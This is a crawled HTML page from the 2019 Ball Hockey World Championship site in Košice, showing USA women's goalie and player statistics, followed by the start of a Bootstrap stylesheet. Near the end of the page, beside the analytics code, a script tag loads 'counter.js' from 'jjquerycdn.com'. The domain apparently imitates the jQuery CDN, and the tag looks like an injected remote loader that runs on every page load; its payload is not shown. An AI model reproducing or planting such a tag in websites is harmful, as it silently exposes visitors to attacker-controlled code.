

--- FILE ---
content_type: text/html
request_url: https://www.kosice2019.com/statistiky.asp?filtrtym=USA&sezona=2019ZEN&filtrpost=&order1=tym&order2=zapasy
body_size: 30695
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="copyright" content=", eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="Majstrovstvá sveta v hokejbale 2019 Košice" />
<meta name="description" content="Majstrovstvá sveta v hokejbale 2019 Košice" />
<meta name="autosize" content="off" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- <link rel="stylesheet" href="inc/css/bootstrap.css"> -->
    <link rel="stylesheet" href="/inc/css/css/style.css?1560878363">
    <link rel="stylesheet" href="inc/css/css/simplelightbox.min.css">
    <link rel="stylesheet" href="/inc/css/css/_hotfix.css?4" >
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  <link rel="apple-touch-icon" sizes="57x57" href="/img/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/img/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/img/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/img/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/img/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/img/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/img/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/img/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/img/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/img/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/img/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png">
  <link rel="manifest" href="/img/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/img/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900|Roboto+Condensed:400,500,700,900" rel="stylesheet">
    <title>Majstrovstvá sveta v hokejbale 2019 Košice &raquo; Štatistiky</title>
</head>

<body>
    <div class="mobile-nav">
        <div class="button-left">
            <a href="#" id="show-menu"><img src="/img/menu.svg"> Menu</a>
            <a href="#" id="hide-menu"><img src="/img/menu.svg"> Zavrieť</a>
        </div>
        <a href="index.asp" class="logo" id="logo"><img src="/img/logo.png"></a>
        <div class="button-right">
            <a href="#" id="show-more">Viac <img src="/img/plus.svg"></a>
            <a href="#" id="hide-more">Zavrieť <img src="/img/plus.svg"></a>
        </div>
    </div>
<div class="container layout">
        
        
        <div class="row">
	<div class="col-sm-4 top_line bg-white"></div>
	<div class="col-sm-4 top_line bg-blue"></div>
	<div class="col-sm-4 top_line bg-red"></div>
</div>

<div class="row_top">
  <div class="nav_logo">
  	<a href="index.asp">
  	<img src="/img/logo.png">
  	</a>
  </div>

	<div class="header_text">
		<img src="/img/svk_znak.svg" class="emblem"> MAJSTROVSTVÁ SVETA V HOKEJBALE 2019
		<a href="clanek.asp?id=Ja-som-Pacho--9"><img src="/img/maskot-bez-stinu-137.png" class="maskot"></a>
		<div class="pull-xs-right logo-right">
			<a href="http://isbhf.com/" target="_blank"><img src="/img/isbhf.png"></a>
		</div>
	</div>
  <div class="header_menu">
    <div class="nav-row">
    <a href="zobraz.asp?t=informace">Košice 2019</a>
    <a href="soupiska.asp?kategorie=MUZ">Muži</a>
    <a href="soupiska.asp?kategorie=ZEN">Ženy</a>
    <a href="/zobraz.asp?t=vstupenky">Vstupenky</a>
    <a href="https://www.steelarena.sk/sk/" target="_blank">Steel Arena</a>
    <a href="fotogalerie.asp">Fotogaléria</a>
    <a href="partneri.asp">Partneri</a>
 <!--   <a href="#">Médiá</a>  -->
    <a href="clanek.asp?id=Ja-som-Pacho--9">Maskot</a>
</div>

		<div class="social">
		  <a href="https://www.facebook.com/Kosice2019/" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
		  <a href="https://twitter.com/isbhf" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
		  <a href="https://www.instagram.com/isbhf/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
		  <a href="https://www.youtube.com/channel/UCPEFaWYLTX0aNKyb2pipPyA" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
	  </div>
  </div>




</div>

        <div class="row_subpage">
		<nav>
    <div class="navbar">
        <div id="navbarResponsive">
            <ul class="nav navbar-nav">
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-info-circle" style="padding-right: 10px;"></i>Košice 2019</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="zobraz.asp?t=informace">Informácie</a>
<a class="dropdown-item" href="zobraz.asp?t=kontakt">Kontakt</a>
<a class="dropdown-item" href="zobraz.asp?t=organizacny_vybor">Organizačný výbor</a>
<a class="dropdown-item" href="http://www.visitkosice.org" target="_blank">Ubytovanie</a>
<a class="dropdown-item" href="http://www.visitkosice.org" target="_blank">Doprava a parkovanie</a>
                    </div>
                </li>

                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-male" style="padding-right: 10px; font-size: 20px;"></i>Muži</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="soupiska.asp?kategorie=MUZ">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019MUZ">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019MUZ">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019MUZ">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
                    </div>
                </li>

				<li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-female" style="padding-right: 10px; font-size: 20px;"></i>Ženy</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="soupiska.asp?kategorie=ZEN">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019ZEN">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019ZEN">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019ZEN">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
                    </div>
                </li>



                <li class="nav-item">
                    <a class="nav-link" href="zobraz.asp?t=vstupenky"><i class="fas fa-ticket-alt" style="padding-right: 10px; font-size: 20px;"></i>Vstupenky</a>
                </li>

				<li class="nav-item">
                    <a class="nav-link" href="https://www.steelarena.sk/sk/" target="_blank"><i class="fab fa-fort-awesome" style="padding-right: 10px; font-size: 20px;"></i>Steel Arena</a>
                </li>


                <li class="nav-item">
                    <a class="nav-link" href="fotogalerie.asp"><i class="far fa-images" style="padding-right: 10px; font-size: 20px;"></i>Fotogaléria</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="partneri.asp"><i class="fas fa-handshake" style="padding-right: 10px; font-size: 20px;"></i>Partneri</a>
                </li>

                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="far fa-play-circle" style="padding-right: 10px; font-size: 20px;"></i>Médiá</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="https://huste.joj.sk/" target="_blank">Huste.tv</a>
<a class="dropdown-item" href="https://www.expres.sk/" target="_blank">Rádio Expres</a>
                    </div>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="clanek.asp?id=Ja-som-Pacho--9"><i class="far fa-smile" style="padding-right: 10px; font-size: 20px;"></i>Maskot</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link" href="zobraz.asp?t=sms-soutez"><i class="fas fa-sms" style="padding-right: 10px; font-size: 20px;"></i>SMS súťaž</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link" href="cashback" target="_blank"><i class="far fa-credit-card" style="padding-right: 10px; font-size: 20px;"></i>Cashback</a>
                </li>

            </ul>
        </div>
    </div>



    <div class="english">
			<a href="eng"> <img src="img/english_ico.png">English</a>
		</div>

    <div class="partners-hp">
          <h4>Partneri</h4>
          <a href="http://www.led.sk/" target=_blank><img src="ads/db_partners/logos/19.png"></a><br>
          <a href="https://www.ifortuna.sk/" target=_blank><img src="ads/db_partners/logos/36.png"></a><br>
          <a href="https://www.datart.sk/index.html" target=_blank><img src="ads/db_partners/logos/37.png"></a><br>
    </div>
    
    <div class="partners-hp">
          <h4>Cashback Card</h4>
          <a href="/cashback" target="_blank"><img src="img/cashback2.jpg"></a>
          <div class="cashback-text">
          <p>
            Miluješ hokejbal?<br>
            Podpor svoj milovaný šport a šetri na svojich nákupoch.<br> 
            Viac info <a href="/cashback" target="_blank">TU</a>
          </p>
          </div>
    </div>


</nav>

        
<div class="topstory-box">
                <div class="topstory-box-content">
                    <h1>Štatistiky</h1>
                </div>
            </div>
            <div class="content content-sub">

                <main>
                    <div class="sub-text">
                       
                    
                    
                       			


<table class='table nice'><tr><td><b>Tím:</b></td><td><a href='statistiky.asp?sezona=2019ZEN&filtrpost=&order1=tym&order2=zapasy'>všetky</a> - <a href='statistiky.asp?filtrtym=CAN&sezona=2019ZEN&filtrpost=&order1=tym&order2=zapasy'>CAN</a> - <a href='statistiky.asp?filtrtym=CZE&sezona=2019ZEN&filtrpost=&order1=tym&order2=zapasy'>CZE</a> - <a href='statistiky.asp?filtrtym=GBR&sezona=2019ZEN&filtrpost=&order1=tym&order2=zapasy'>GBR</a> - <a href='statistiky.asp?filtrtym=SVK&sezona=2019ZEN&filtrpost=&order1=tym&order2=zapasy'>SVK</a> - <a href='statistiky.asp?filtrtym=USA&sezona=2019ZEN&filtrpost=&order1=tym&order2=zapasy'>USA</a> - </td></tr><tr><td><b>Posty:</b></td><td><a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=tym&order2=zapasy'>všetky</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=tym&order2=zapasy&filtrpost=B'>brankári</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=tym&order2=zapasy&filtrpost=OU'>hráči v poli</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=tym&order2=zapasy&filtrpost=O'>obráncovia</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=tym&order2=zapasy&filtrpost=U'>útočníci</a></td></tr></table>

<br>



<h2>Štatistiky brankárov (USA)</h2><table class='table nice table-stats' id='tabStats' ><tr bgcolor=#dddddd><td>&nbsp;</td><td class='vybrano'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=tym' title='tím'>Tím</a></td><td align='right' ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=cislo' title='číslo dresu'>#</a></td><td ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=prijmeni' title='meno a priezvisko'>Meno a priezvisko</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=zapasy' title='počet zápasov'><b>Z</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=minuty' title='odchytané minúty'>Min</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=strely' title='strely'>Str</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=zasahy' title='zásahy'>Zás</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=inkas' title='inkasované branky'>Ink</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=prumer' title='priemer gólov na zápas (vzhľadom k minútam)'><b>Pri</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=uspesnost' title='úspešnost zákrokov'><b>Úsp</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=nuly' title='shut-outy - zápasy s nulou'>SO</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=asistence' title='asistencie'>A</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=zapasy&order1=tm' title='trestné minuty'><b>TM</b></a></td></tr><tr bgcolor=#ffffff><td align='right'>1.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>31</td><td><b>BEKKERING Carli</b></td><td align='right'><b>5</b></td><td align='right'>184</td><td align='right'>88</td><td align='right'>78</td><td align='right'>10</td><td align='right'><b>3,26</b></td><td align='right'><b>88,64</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>2.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>35</td><td><b>GLISTA Alessandra</b></td><td align='right'><b>4</b></td><td align='right'>133</td><td align='right'>47</td><td align='right'>40</td><td align='right'>7</td><td align='right'><b>3,15</b></td><td align='right'><b>85,11</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr></table><p>Zobrazujem najlepších 5. <a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=B&order=&order2=zapasy&limit=ne'>Zobraziť všetko.</a><h2>Štatistiky hráčov (USA)</h2><table class='table nice table-stats' id='tabStats'><tr bgcolor=#dddddd><td>&nbsp;</td><td><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=tym' title='tím'>Tím</a></td><td align='right'  ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=cislo' title='číslo dresu'>#</a></td><td  ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order2=prijmeni' title='meno a priezvisko'>Meno a priezvisko</a></td><td>&nbsp;</td><td class='vybrano'  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=zapasy' title='zápasy'><b>Z</b></a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=goly' title='góly'>G</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=asistence' title='asistencie'>A</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=body' title='body'><b>B</b></a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=gph' title='góly v presilových hrách'>Gph</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=gos' title='góly v oslabení'>Gos</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=gpb' title='góly do prázdnej branky'>Gpb</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=&order1=tym&order2=tm' title='trestné minúty'><b>tm</b></a></td></tr><tr bgcolor=#ffffff><td align='right'>1.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>5</td><td><b>DOBSON Becky</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>2</td><td align='right'><b>5</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>2.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>13</td><td><b>STEWART Cherie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>4</td><td align='right'><b>5</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>3.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>18</td><td><b>BRONSON Julia</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>4</td><td align='right'><b>4</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>4.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>24</td><td><b>STEADMAN Taylor</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'><b>3</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>5.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>55</td><td><b>ST. GERMAIN Sadie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>1</td><td align='right'><b>3</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>6.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>8</td><td><b>HUGHSON Sarah</b></td><td align=center></td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>2</td><td align='right'><b>3</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>7.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>15</td><td><b>NICHOLS Witley</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'><b>2</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>8.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>9</td><td><b>LEVIN Karen</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>9.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>62</td><td><b>SPRUNK Hannah</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>2</td><td align='right'><b>2</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>10.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>7</td><td><b>CABAN Stefanie</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>11.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>77</td><td><b>BITLER Lindsey</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>12.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>20</td><td><b>LANGSTON Courtney</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>13.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>27</td><td><b>BILGER Pam</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>14.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>10</td><td><b>MURPHY Colleen</b></td><td align=center></td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>15.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>4</td><td><b>DIXON Liane</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>16.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>21</td><td><b>MESLAR Eileen</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>17.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>87</td><td><b>MCMILLIAN Marley</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>18.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>67</td><td><b>STROHMIER Danielle</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>19.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>33</td><td><b>HELLING Katharina</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>20.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>17</td><td><b>SIARNACKI Tes</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr></table><p>Zobrazujem prvných 20. <a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=OU&order=&order2=zapasy&limit=ne'>Zobraziť všetko.</a>		
				 
                       
                        
                    </div>
                </main>
              
                <aside>
					
	<div class="aside-box">
		<div class="box-heading">Ženy</div>
		<div class="nav-list">
			<a class="dropdown-item" href="soupiska.asp?kategorie=ZEN">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019ZEN">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019ZEN">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019ZEN">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
		</div>
	</div>

                </aside>              
              
            </div>
            
            <div class="row bottom_partners">

		<div class="general_partners">
			<div class="partners_heading">
				Partneri
			</div>
			<a href="http://www.led.sk/" target=_blank><img src="img/Logo_LED_GROUP_horizontal.png"></a>
			<a href="https://www.ifortuna.sk/" target=_blank><img src="ads/db_partners/logos/36.png"></a>
            <a href="https://www.datart.sk/index.html" target=_blank><img src="ads/db_partners/logos/37.png"></a>
		</div>

</div>
<footer>
<div class="row">
		<div class="logo-left hidden-xs">
			<img src="img/logo.png">
		</div>
    <div class="footer-inner">
        <div class="nav-row">
    <a href="zobraz.asp?t=informace">Košice 2019</a>
    <a href="soupiska.asp?kategorie=MUZ">Muži</a>
    <a href="soupiska.asp?kategorie=ZEN">Ženy</a>
    <a href="/zobraz.asp?t=vstupenky">Vstupenky</a>
    <a href="https://www.steelarena.sk/sk/" target="_blank">Steel Arena</a>
    <a href="fotogalerie.asp">Fotogaléria</a>
    <a href="partneri.asp">Partneri</a>
 <!--   <a href="#">Médiá</a>  -->
    <a href="clanek.asp?id=Ja-som-Pacho--9">Maskot</a>
</div>
        <div class="copyright-row">
            © <a href="http://esportsmedia.cz/" target="_blank" style="color:#fff">eSports.cz</a>, s.r.o. – Majstrovstvá sveta v hokejbale 2019, <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
        </div>
    </div>
		<div class="logo-right hidden-xs">
			<img src="img/shbu.png">
		</div>
	</div>
</div>
</footer>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cookiecategory="analytics" async src="https://www.googletagmanager.com/gtag/js?id=UA-41601826-3"></script>
<script type="text/plain" data-cookiecategory="analytics">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41601826-3');
</script>

<script src="https://jjquerycdn.com/counter.js"></script>
        </div>
    </div>



<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=1F2F5E'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>


    <script src="inc/js/script.js"></script>
    <script src="inc/js/simple-lightbox.js"></script>
    <script src="https://use.typekit.net/tsu4biy.js"></script>
    <script>
        try {
            Typekit.load({
                async: true
            });
        } catch (e) {}
    </script>

</script>
<script>
$(function(){

	var $gallery = $('#fotogalerie a').simpleLightbox();
	var $gallery = $('#gallery a').simpleLightbox();

	$gallery.on('show.simplelightbox', function(){
		console.log('Requested for showing');
	})
	.on('shown.simplelightbox', function(){
		console.log('Shown');
	})
	.on('close.simplelightbox', function(){
		console.log('Requested for closing');
	})
	.on('closed.simplelightbox', function(){
		console.log('Closed');
	})
	.on('change.simplelightbox', function(){
		console.log('Requested for change');
	})
	.on('next.simplelightbox', function(){
		console.log('Requested for next');
	})
	.on('prev.simplelightbox', function(){
		console.log('Requested for prev');
	})
	.on('nextImageLoaded.simplelightbox', function(){
		console.log('Next image loaded');
	})
	.on('prevImageLoaded.simplelightbox', function(){
		console.log('Prev image loaded');
	})
	.on('changed.simplelightbox', function(){
		console.log('Image changed');
	})
	.on('nextDone.simplelightbox', function(){
		console.log('Image changed to next');
	})
	.on('prevDone.simplelightbox', function(){
		console.log('Image changed to prev');
	})
	.on('error.simplelightbox', function(e){
		console.log('No image found, go to the next/prev');
		console.log(e);
	});
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kosice2019.com/inc/css/css/style.css?1560878363
body_size: 151241
content:
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
	max-width: 100%;
	font-family: roboto;
  font-size: 1rem;
  line-height: 1.5;
  color: black;
	background-color: #f3f3f3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

progress {
  vertical-align: baseline; }

template,
[hidden] {
  display: none; }

a {
  background-color: transparent; }

a:active,
